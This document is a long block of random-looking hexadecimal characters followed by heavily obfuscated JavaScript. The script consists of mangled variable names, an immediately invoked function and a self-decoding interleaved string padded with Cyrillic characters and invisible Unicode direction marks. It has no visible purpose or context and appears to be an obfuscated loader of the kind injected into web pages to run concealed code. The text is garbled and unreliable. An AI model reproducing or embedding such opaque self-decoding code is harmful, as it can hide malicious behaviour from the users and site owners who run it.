X1X8bFD6fd51579X792P71c9a,YB32858ed66d040b0e53bX858c3FF9dO94eXD4ecc2X9dNF3Bef57c5FZ60cc79eeXD70DDa7a12491,cb92799f71Fd03XBY1489f96de241a22082F1638F43YB1950bb60d54741c431YZ59c73997bf7fXX53c0219F1382d756c02X97~73cdf4bB22497f56fa53aB31d8Dfd328837741150eb55ddD75Yc742ef5DZF2d55177BF756b73597L678b11Zc1364BZ825Y2ff7dF196&B3Bdd3BYB188Yfc62a2&5bfb93ZY924D13FB1;f37F05aD938991779X85Y93faY3182dYY645ee14eZ97BX243bb28Y4FZ72DX51772Y8d)b63Y5S9772297Z75ZD53Faf1f54YY55952F74}a48FFF966X956d23a9d2cZ339Y3BX52d959b7DF56c81093O07b1c93~973X040ac3088F868DD3bB5ea7ff66cd6f96fdd88FD1B7F2Xab;F7YX861c82ca71436Y9218YXB6Ybc7DX844BX3090M676de18bf2Y86N072D83aBY187YB52a905161DD45a860c734ac1c36ZY40b2ea9FV581ee6478XF61Y92Z99!9BY21Y1ff827XR16Xdb48S571X245bd1f92fe37d040bc1682Z618ZX40B2118Dc0239bedb4d47def52c0406fDB4Y9c4dbf36Y0@96bF01Xb72a9010409240B8228d^12dd64eYZ2194Z85Xcd43B6148XZ416cd45b01e80XY6Y8b2ea71386X45YZDT096%57Bee4ZZ6fc4e}174da5a7Z2092~868D351B32692ZB61DY44ba1f8dZ719cd34B0X74bBB64D9P945Z835Y2?FBF38Y21282B7^DBD2Y97D92BXZ4aca3359fa72DZ47BBf48af96fe240baF042f271db49b22257fa66cd3Fb2108Yc012D43f9X1840f352Z62c971548X957Z3276Ya62996M3701f8bfa6fD850ba2D93f639DX40a81448c3269f~072X047B82397T465X436B067Z22ZY2^D85ab4dB9289D*37Xe856802696H67bd953881d94La749714b92e4ZB070ZB4Bb9237fff5d8D*371DZ3XYF2X802f9b-Y7fX560ca3862O878X85dBB356aff76XZ5679F69b102e9252YD2D9B^561e13F6fe553BX2091104Zcf3cY916D7429X188YXD65c73YY6DF81XF4dbc2Fa7192dY81a89344eG069X84759DZ4913=d90fd6d1e85!5638B:[base64]?X72e555Z22699}976DY49b82Z8b#Y5c:B85f554c23Z71D581F6{bZB349XO8709958ba228XZ239a9167aed5dca2Xa1117ee251c12D93124eD13XYB18c741B7D98Zee54c43cB1X144a11F8b38adc241B259ZXe3Y2O46Zd8TZ81ea5bZ4359e)d7fXX4F9d208d5751d441b162c949a7dd84F25aZ735YB2586F452c134YZ1X4cYF277936Y2-97Bee4Zc6ee93116De356Z2F697U571D55Y54d744bf65ZD4cb32D29ac1986F3Y11D8YXZ55D32fY9,b7YBZ5DZB379Bde30DF59c928961045a82072219bHB6ad8527Y2c88F86ae34e82X652ff74a4f6B31181XX60D23878dc48f56Y7ffd6D168bBB:Dc728a6.877e915c9319Fd641e65b8bZ74ab7249140ac1b90f971db4XB4175Yb02Z99R678X14fc315Z53XY81888BD13Z3309dDF31X160ca38a11146X955BZ2Xa1ff797X;16X3832b5229D43ab2a91ZY65d94da92399ed59c83da61e88FB61c4?75Dd94ZB41e8ffaB2YZ2F9Z17c2249eM485e654B22194;Z7XYZHd84ee61B366DZ48bbe194f775ZD(F73e18Z%131833d9X1Z7eXD5F8b3Fa7154cB55cd1433Dc02da853b52F95bb6Yea56c32b971164e04daf1896F26ZZX3d7f208eFY5XY1f3Y21Z8Zeb59d3&86be335X450bf349D157ff258bbfeY5106cX658Z2209Xfe74e71b6d1d96[070X0156B1B88F537894Ya82891b75BZ934YD1D79F95bZX3Y731b81X452ZZ339D?F73b6J8b837Y1{f78X81Dc02Z93.578d650Z8Z22FB21F9b-366)089FB639415B61284F765ZX30b5^e88a31Y8cD457Z43Fee57B93e97118783L673e04D^Y76X74aZ22497^33cd545c11b87ZB1Ddc40ab1992Z5299d42B7e739X862d441a9144XB226ZB4070Z289Y952c427951544ac1F5BDX4bB825d648BF2992F479Y740B31999c91Bcf36b2e94dB966db)b5D;B83ed58ZZf8a11977XZ5f932998VX81df598FZB4eBB289544b01f94FD75DF52B81B5Xb42f9dJ97ZX450c719Z842B2117fF92X923XB3Z888F15BZ52d561577DF4b7Ff666D337aa1Y87XB5XZX3b9fNX7dF250cf21d04aba1987}129db37Y71992fd3195J3YX23538F127fec591674X451Z3359Bdb46eb6075f35FHc81b1)[base64]^26FDZ4XB72599XB9B147XXX5X93X999.673b5.7B736Y0*X77e71Zbf2B92K477D54fZ7c144B12ZDB3aB92059F468DZ38b2283aX955Z439a21Y84F75DZ0T359D548B01a8Bf6511B1598P5802fa2~872XX+0c4238bQ869a8HZ7aX592O7378937Y61382f86b9134YD1787f72ZD52Dabce40ad4Xbd2Y99,F82a4R8d2ZZ4fbc37ea55B120951224d44dB72797ZZ22cf3FYYe684f035873aB01Z8FB568cb49Y1e347b560D5eab4ae1B9e,B87XF52F171dd5BB62591BY74e355B72a96b52c9ee669D663FD62ZX40a5D146fb6YZY38a41X8cB365Z531YF[Y79X51BZ837Y9(B7eea23763595P17FDY497Y3935b82592ff7a1c87G56499FY751782O05fY2NFY31590ee688Ff06bPX86F81d7X2DY7#98bb926bb2B99LF7fDFM7ZFX18f)971X243Z32598W43D904bb92589B11Fd445B52191|05YD4477BZD979114814b45X444f563D5359be11ab919BF2992J2498221b42X9012447D*06Df648Z12e8X1D94_a74YF43YY2Y88d04aB7356XF15eX77Zee687F359dX335X74Xce2Z56Z180XY54BYff51@072d74fbf244cB765e347acX592V163cd4583d594ff6fccf661{f8DF1568f3B9D&b7bXF5cc22e991d4Xa052B93997f375ed52B8e26ba42794;16Xf78cFX788f3Fb51796]33Y8Z39b91380f75d871049cc39a61380XD76Wb7Df7)XZ42Z72c476DD5dBB17991176dc!671319F1171d71c6X1F95^1749a4DB02e86Z82d9845BYea82F864D7FDb4}f80eb59d2!56Fd542BY59BY389YI97Ba749c335Y2Ra75af18bf3464B841B94bB21890M571D341B32984f56Z86.260f089F568c63cYFc86ZX361ZY32a4?a4Zac4eZ03a6fa82B98#572DF4cd56aDZ566D238bD123d53cbc1a6f^2638bF6B62496F65Za1F3a41Y86F91FD235B3MB4db121ca3F6f]d77e94D822Y94,570de578Yee58cd3F931c55d845B21F8Zf966D35ZF163DDf4a5WF8fX922ZX30YY1053a554c2XZ75ae319X,b78e552BF2Z99|6972992Td6ce7.1a12FXB5165DYFZae289a53a1D245B8d174F06ad147B22045a648ZX339b1380Y163Z92Z55e974F34YZ2375FXB79eb5Bb6269Db878e156B51X46~373e63Daf1d94F163cdf589148ffe64c738a2138Ba4199f1X88X93BYDF679e653Z02D9a%774X14XX674de45BY2149f778d6fd861962d667d94cB71793f167Y2W2a2eb46Y76Bc63cY9Z879f7{FZ02aa9Z37cX25dBZ3251}BZX2e48BY3391,c7aa1XY6dDY47B4218XFB68f151F365DF144dD03Daa1784F15eZB54e95Bd5ec9D?787e11ac628a2*84b9d4dc3X44f;F7Def4fB5FY4cFB6de44XB7199eZZ6Ddb47YBd55e971a87f461ce3BY81582ef90117ff610cd339ZL7769e58bd33Y6G87be759732Z9cTD7aY0=1YF2948F665d245YD1b91H4298Y38B2153X^161D43Xa41Y7cXB22d332Y6Nd41e553c12DY31574a8U9c62fa5102Ye449bf328c{425da44YD259afb20951B9a|465b72972f562cf3cY91683F05Dca5Yf05aZ13658X174BD31Z73Y981249a94992X197;128ee51Z49Xa92f75D5FDb92285VY1edf47652291FB5ZZB38a4DB24a71481XX5BZ835Y22B8b2D9f194e87)Y77X451BX2bb414B628a2d71093!06dda47B43dD244bed595S375D53b80d28Yeb69cb3YYZd88cF46299fd69168Ba22B64e754Z12e9B=875X26Bfe7eea57BF2B4Y}068YX#0b02699F771ae4Db4d540f066c847b4XB3dXF57d63d5XX75BXZ5eD13c9c1876ecSb87X577LD80DX588Fef8F[f7be850BZf932b5228ffc69d65fbf61D34d82bb3eab1885f25FX87Def698030a6L887F42B7d349610769X2760e350bd2Y97]471de67+b75d34d8YPZ96*[base64]]e60f086ec5XZ83Fa1Z851c53B96f6961682XF57c3]039BZ2996N370dd66Z668da5489Z245b21F8cf966ef84F6708737YDTF8eFB328442a9Wa82XF127D3Dab1D7De3287a32931173e25480349c;Y41ac51c6F697M563d245bd2F5DBX358Z15852682f4678545b3Md8bFY58D4edad1B89XX5B89X883J372e4W9ba289dbd4FX052Z53090)c6aX0FFZ32298f720D24d671ZX4446DZY36B4DD58b85aZZ467bb437a4117XW767]97BF52a63X653dc3Zde50caff38Y528951ebc1D92-423d349ab2a97ce20e24YY62241ca-386F360ZD56e866d5379X147YY258c0H658*67FXB5Xbc32Y5X16ZXY4974DF8FH567X6538YDZ8YF573d2FBaa2197S16Xce3a65ee27aa1784F15Xcb54ed57c0309e18518a&d7Ye754Z12X9BR89126981229d94Fb1309Dd426D54dbfda45F371D53Y731b89F15ecc427Xd08Ffa6aZ7f17aX545e759d3S841c4319e_B78e552bf48dd4Fc9fe37ba2794R16Xdb48b5228F18B1e761XY74d34Ya71983f918B13ba2148da61980209d%[base64]!2398b39BYd25Bd365ZZ32YY1f8bed5bZD439eRf86baJdB02cY6WD83ee5Z81e284@Y6FD74fBZX94Yde69X83fb72c54X06Xe050ab1B92b91ad747BY1183f168Z537Y1c95DX863D2389BOZ76e75F94F496-882b7f05de04dba2794%[base64]*168DX%96a1e89F763D43DB7264BYZ60cb3fa5OF8eb314c833Y7117YX46388X99d*87Zde4dbf3851]274dd58B7324Ze06Bd9Y3%92293Z0^B8efb68D542YF1Z89f663147XFD6a8432aa177Df812ZZ8FXF;D7fe950Z2e79D14829B5dc3264fT072DB|39X1e8dff78914cB41d45f76dD03XBYX12YYD1Y87f461ZX3BY831913f7Yb336a3107Dea57e040F150bb399BVX7YB7f05De04DBY2794,18Y1f91=b22D248aa2996ZD1FD24966ef5aBY5cce487db623Y61380ed5ac750f453BX3Z9e117dbaf376X350bd2Y97Q471fa93ZY43a4Lf7YX95Yc1329d|B7DF050F62da6df62cf3cY91683f05de687Z2fb7eXB58Z5329F=c79X653e57F9Y5ec93392N028eb51BDdc8Xff71d54a6aM36Fe81ed04aab1392ff6D94F3891082Y76bc2405b;Y7YXB}FZ531a3ZF30df53ZYe4ab13789838B52798|X79e6%[base64],D5B8cf61Xb339b21494FX60a2S2a8DF58911481XX5BZ835Y2Mf983974YD309dHY77X451BX2B98T59f2X9YFY7YD8#0B11b95F564D6fbbf2Y94F361893Fa6183Df3658436a7197dF712ca389e#f81X55B7Y1aa8O272XFR8B63096)170X84Zb6238F{5329127YX2045FD60D9f9ac2589J05dZFF4B71d88a840c33ZacKF89f35fZF3e57197Fe2MBc02694~42ZX64fb62837ba2794W16edb48B5228F18BZ2a95ff6bd115YD1f3ed967d949a4148BZ222D341YZ1682X82Z7B2F9a1974e45BcaF150X16fe9@4922c92(a6aDB45B12B46fc73e1faba24e4326FZD4762137DFB57d1f0a4-f8aF860d02d9d13409f30ba3953176eecR7BF2697[96d952aB4288dfb71e43ebee32eB11X8Bf865d23Fac198637a1203afe55D3ee7c167cf5637c3XY4:730X14fZ9e483W371X44acaXB4Z137b93a3R91c8ZI66Dd33Dad2350af41dcf6YB1191YY4Yd446b01086Y55YZ83aad+B85ec4XZD3Y99,f3Z85_875X24Fbc2996J38cXZ9YD5&X91fe6Bd845B23b9b4cab1694F669D5124BB83ba81582XF5Ze57aec667D2da3][base64]]379db5Yc7fe50&b71X14X71FY6dff64D74Bb92a89ZB1XYZ2B95F65Bbb6cD634YXeb3aF1558DXX9f[988a262d02e9e1730X658773196:779dd5772:097Hd6b9F=0Z2288bB46bcf(7681X85F71ZDZ37aa153dXF6Y8440a4117df32069XZ59c633a0^D7aX754c152X44d75P698FD70e452Z3224afc76dc4Y]e5Z97L61FD93YB41688f26D93F4Y61Z8fFB58ca44Y8Qd7Fea647D38a0|[base64]%3618B144DD03Daa1784F15Xcb38Y52eD240ab1581e72B9b1Y84X53a9b53ZY34a9BZ6ee84ebc80ce}978YB1a7Y2B99W46eDY4084BD40ad1Y87F461ZX3ba8159X3F7ab336a3107dea57Z4319e*b78e573f25ZBDH6B525Y0fd6Fe646B71D9cB575X33Dab1f8FF51db74cB72583FD18ZX3f5f+27ef85Bc139YXOZ82Y163Z92Z55X8d23851c2289Xbd78e047b9324b7a851041,f6F99F820X03fB022O3@e9794f5b51X8YXD5BD53e5DLF80F2567e)ZYY193e89|Z79X653c02d9YH774e14Xbb75de566F:e8XFD68DZ4b76D76Dfe6ee044b8178dYZ6Xd43760ef7fO15Dc636b0167ZX75d7c3Xa31d85X44Fbf299fZY2BDZ4XB7DF925ZZ2X5I0b22395F96F8e4Xad2184,270894bb1143Deb65c836b01038F855c743Y2~B85e9547a3a99+Y7c9B53B6309DZY1396J370dd4Yb72491FX6bf454R23D76f966d340ad1Y87f461ce57ec5aD630Y51589Z1FY7dXY57c4319X~b78X552BF2cb559c82D9aFB79XD1F9B2090^722d33Dc32B5FBF70DF44B11290=4366ff25fcc39Y61380ed5Yc734a12aD03473YZ2f9Z*976e350bd2Y97@[base64]}081df*6a52594FF73e21Z6eJ095&563X344B21B52X360d24cb0153Xfe5Bcd49Y01a84eb618eL969137DBFF87be855Z22f9ZH976e350bd2Y97[48D2a94D641D41D9Y2289fb748D41B3198YF163881ZY7267Df56a9DNc6c@Z55Y432b11B7ZZ574e450BX3BY7)5819a55bd2496#f28D657c32B96F777D950ad1F50b162ZZ4BB8D289F166c741a4cd81ec6Bc23aaf1cd82663c53056(Z83f11893f39d^74982W572DF4cb92693?06Dda47B4218e17b41X60cb5eY72cac1589ef17YY32a91F87F757ZD;675d575BXMd9c30Y3&880dc4Xbe275BBZ5XX349B5298eZ324bd43bd268aP03a8c4cab1F94f2688739YY1c80a85YZB3Db6127DX810b23caa+574X65086-161!B75B7f073X04Dba2794K16eDB48B5228Ffc85228Zce39cc159b1291ab65ZX445F1482F259D4K776d676bfUeZ6349614749c3cca35a5%87eec56b62c57b86aDY51B82289fb65X0FY8D1986F25dZ938addb3Zdc61ZZ3cY91d37eaB41Y3d58XX7fXF61Z53960ZF52e756c82a9D:97BX747B63195f777D94cb8X344d870D046BF178dYZ61c73FB41288B530903YY4X61fY2*F7ZX956Z3309dTa77X451DY3aXD5190Z94cb92693N06dDY47b4218eFB842542f268ca49B6XD3FFD64c53DaaZD56D057Z83a9Xc667e852cc28a4Ja73e055c52894,475eb51B7e94YFZ76X443bf3299b26Yd142B4188eYD4aD943Y71749Y848D1efB2}X88f664Z2329cZ47ae15378299B|42ZBD4Fb4279bI97ad9T1b47ee4)722DZ45ac1X51ZZ2ZDY154ed13eYB1885F25Fcc39a62f8F319f1b75ea5aceJ63fc22F9c[976e350BD46Y648ba3469a22592ff6ZD946cf2fe03faa288aFD69Y6DF4Zcf3ca91683f079GX80fa11c137991885bcOec13855de49a94bBD376cY51295;26FDZ49b63fe342YD2B8D?06cY9e265d23FYZ1986f360e982B932ab33af2289be1eZ4FB74YD309D,Y77X451be2bB45590c94cB92693P06DDY47B421B73eb0d584F86a89%875dc3df258Z6365eF979f754c43a591b81e4?dBB3c97U92ec357bb289d1177DD1170L68dFF24e441B32a8YFB61d1F9aa1493ad62D039B3ce7cfd5b8Xefb3)e7FXF10c23d571B72X65d782Xa513389954bc2395IX27eb46B72748FX65d7fc8D2884fd5e8a4Xad1d8YB9P285f25Fcc39Y61380ed5YF077X9VXbd31Y3c27DXB4cbee394fe3881@471de4bb82592ff88X896D1?a8DFY67d441YX379748Y71290f265D1?e47b437Y4117eXB58X178ee5Bcd2bY5DXcf23,7903491!d71X5568d2098F978dd42B82B52(870d44cYYda8Df1708617a1217faf1D8f35Y01c5bF75BZ8229BO482a51380%060116eea4XZ2336YD535d94FBZ2X8c;63F78FB68D542cb2bZY48b71980F65Za2db5ecb54B45fZ035Y7e41D8a[d7Y#355ZX3B9B35BX3098Z94aXB47b92Z9YT365ea43bdD852bf3D76f966ef84f6708737YD(F8efb32843fa8Wa8fX8627fXYa9137De3287a2Za4*e81e9H873219FK368Y14dYF1D8dH13F911Dbe1a8cFF2Yba43a52Y83FD1aY3DZ5fcc39Y62FZ242YX1B83XFJec42Z72Z47fD058BD2Y9ZJ22Z9747bd1F9X,b42944fae2d94B520ZX4cb0154eFX6DZD48b51480Z618c931Y91d7cY611D234ac1177BZ)XY93294193cZY48Z93493bd465778O5abX1253f9f3Fbf2B98)06ca9e265d23fac35ZF41b0228Xa75dZ5,B5d186Bf15B7XX999^f71f05D94e6a1147YX4=77233a5:96BB0I2BF1b95FB6690fbB51e90cc1e99f8631d7X%23486J260ZB8Bf957cf[95bD641b01e7cX7YYQ27af04d92e45FZY3bYBN5701e9ZI0659X4YYZ1Y8Yfe3c8X25Y72894(06X2Y78b31980YY336Zef5Zc936BF63ZD2BY5c474ea4ccb386fc180XB47B62b4fd854X6Wf99249ZN97b8fBXc94a43D163de3cb6d162ec6Yd0]X6e1f89X7619Xd75YZ750B052Z43e73YZ199ZO992X45DZY2YB859b5279YB86Yde44b91e94O720953bbc2890FX67c94e621c91fd5bZ7f01f2aabY468Z73D9cZ574e455c6X678G97bee59B93593{928DY50Z32f9D|b70dd5173d751BX3c75F865XX80~15dZF4260167eZ416Z335Y8ca35f561BF[658![base64]@e7bX855D13e9c2XZ2289DW278XB575Bde4Bb82592ffYF2894@6748d41a82886ae388839B11291f65bd1446B117Zf836ca30a5;Y80f32Xd2*F97c834e148Z82655Z4437f(26fdc49b623D34ZB82Y98B163d94caa2461I0678610601189XY69ZX33Y91c43e954d0Qea2|87De258ZB:6YYX76Fa0QZb72DY0FX78B554bbe150ZF.b8efb68D542af5fD844B6243dXD66D245Y3198cZ853d13059X333e45ZBD3ca1^67Zef16BZ27a3X175DB50b52b9eD97Dba4273DF88|16DX03Xb42763XX6cZBFB6aX925Y81582ef5ZZ979f25ed03X57H586X254Z7e56Fbf70e849Z82d92&87Ba248b32F6D%167DZ41b72Y65+946ceFF6b1385f81F8eSD49cc39Y61380XD9d1682f4627B2aY9102fB9+9ba32931277dc52c5ec92fd79B74BB1268b=174af53901849b56bBZ44Y91688XX1d8c;b47ca37a4117eeb9B1480F260793ZY2RZ2DB7|7B830911075DY50c3ea90FB77b549YF2489FF72YD518X1647b369bc42acd443c2FX81ee5bZ835Y252ZB37Y91730e14fY53395O32BB5V5b62e8f;X73d84Xc1e898&[base64]#285f25fcc39a656cf3bad1B34ed4fZ92f79e72Fb9(9BY32931277dc52c5XZ92fd79b74bb1268BW174af53901849B567Z943a9f361b01f9XDY5DZY37Y4117X2ea71385f3NcZ527a1,752Z8|791X192@Y6BXY4fB42a9dZ46Yd5518f2389FX63D94Z872B68F0218d3Fa11B81ZZ4288f776B21fY2)F7ZX956c33Fac,aYB36aaBX7Fe7&5Z5338D(b7a9341c22X96;46Dcf54682297~361ZDf66B1189f666DB36a2cb7Yfe12c13Xa81D86e55fZDF03eZ12e9bS875e290116dDF527X3399L379de436bf545V260DX4Zabf98cFZ5bdbfcB71d87B66BZ33Bb1{e36ff6Z7df167d243b31281X5YX1B2cY91485F568a42794I16eDB48f677D345B8X490)571cf3B64XX3Xff6ada377YB639a61380XD5YH889X557ZYf6a5[e70f5117ff193FX7eDY4Z79e654d543XD5c75F446Z22f8D4DB02086FZ6fD44X621883F765D5355D137da453ca3a9B1077X3f663X653Z02d9a|7ba369Zfe7cDX51BDdc9X.667d151YFf998ff2694534Fd23FYZ1986F360cd7cfb628f42a02089c55eca3D9B11849d2777XZ92136fX154802f8dRe79D8446d36Y3B462e33fB12450FZ71DD3bY7D93DZ9178bB3D461=73d8186XZ73c63Y627c12B6XZ3035B6F275X24Fbc2996&3701F9e=532e443BFf999U671d53BBB2785b521Z846YY}f48F867c742af*e7YYY1Z7d1DYB167YXZ5280X6931470e25581308X}F7YD9456Xe14eb523D051YD1f92BX6Ydf4BY91547b4336ff25fcc39a613ddd744c734Y1;X7bX864D12fc34YZY2850^278XB49c3deGD1X979254BY1b92#8728d@567298fFB70DZ3a62da3cF962Z44947ca37a4117eXB99188bXD4F792cY8VX70ee50c32f4e?076e947Z1.F92LY6898N6Z5c144b11e8Bf865D23fXF68D447a51B8eca55d33269!b81X362ZF159F1684ab5cBZ31a01470a0{cB42Ba1%b78D84474X3629e218efb68d542YF1cd037B7154BXD63Z544B1f781f8668D2d9D^Y3BY755c32b98^67ca21190ZZ4fbc2996G370dd4Y&a69X532b4258Y,174X0)16XDZ5dZB75873BY22280b668d648Y8WX44X759d03YY3Q58YBB12c634Y0_433b4^6d0XZ4DZD3fa4RY89c548B5228fFZ69D643Q46FX3f7bfBB3Xab1885F25fcc39a613c1429e1083af5bD03Z9Y?62fB9I9bc249c106FB2XX71de4BB82592ff6cd946f477ZX43bbd482W35FD144701F88XY6f8bf978B437a4117eXB58c532FZ(cbc27a7-375a2467De1Y9a52895^26Fdc49b62390fd79X644fa648b4bb91B8bf819Z83FYF1085XZ588deea6)d7aF2OFB11256[67FXB5dZ037Y5Q379ecef72DF4ZB92693*06D3731b4218XFB68D542YF71d93aY42482ZZ6BD2f967e622Y5127Fec59c6908YF77Ye754Z12e9B4dZ33694Pe4bea517X1X8efb49X743b92c71fb72e03XB41892B521ZY40aa1186af218234aa1D7Bf543c63X9ZZD4c88#B78X552bf2Ze047c7255bfb6Bd826Z42096?[base64]]774d26Bed67ZD48a1147fY768d035a2147aa255cb3B561778X2_YBX25a5-32bXZ4aca334c.[base64]#73DXF5dZF2F95ZB6Xe057c12a8Z11429941B82889fe27Y8FYYZ226FFD5fcdJ3b52395F55b9134a61D87F052D7R85f1381XD5180(1531D179a+774X14ebb28954Xbe1F8a[256X44cbc188BF62cDX3Db9fb93F1668XFYY7}e8eec53cd2Fa9&F3ZYX(fZ82aY4)Y39b8f477X451be2b98625ZDF4cB92693)0b91b95fb45b3}9a91986d472ZX44B7fc86fd6BZ93Fa31d40ac55ZB359c113YYZ~D82f071df2eXX4DZ9}X90GY709e&ab42251c02Dace86Bd845B21F8c45a72187d2489535Y51260FX5ad043881289f755cb2fY9ZZ38e157c1289Dc63899KX7cfd6bBY7YD9559a1Z96FZ2a9641b7DD4ZB93874F764D13eYB18D837b3f87Yf45Y8839Y9.Y75XD41ZF37Y7*[base64].5c424a0-e78e1[075239ada6aDZ44bc1Y4Y,525891563FD7eFX5F923eY71940B61X7F199a1Y7Bae5YBB3F5ZD13a9B5X7eeb4FD629Y61182f253D224XXX86bd845b21f8Z4fb51f4eee5Xcb19b71389FZ41ZB42b0!X84e86285f1Y01281F35F7fF152+42Zb624733b4DFB7cD84aBDX99X:46eX449aed660B070cb3DY9:78dF720ZY}0b3*d8Bed58d4fbb0H880f65384(3551F38B7f376e350bd2Y9746c52Z59F969d624Z21e94}74cd64dbb198Ff36d90fca51B85XZ618afc5dSb8Yfd5fZ1XB60ZX32BZ2a79413dc02D9a@774X14XBB7ZX75bZYc649B62390fd6Yd744b11Xd43e6D1394F062d5J1b0Le8ffa59c5F7b6c876F950Z53d56+485X153c6f2a1Oa6ZF1HD7BFY4cfa7bD749BZX894#975D33f68f242F55dd549Y8eb3d*7]184f15XZB38Y5127fec59:B7fF3527Y4254~283DF51Z4f09Ffd7XX94878e665b7817bFX6BD845b21F8Zf9c31681O15DZFFZa0D796)5FF82ef5Zc936a3107d3fa7!872F2509a39Y0Z735B4F073e04DBY27945X77f632b5228FFZ69d684&[base64]:41d89f776B235a22B8b3Z991579ed5e95ce6dZD6DX749ZBFD36D535db54BY26659XE5366525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ 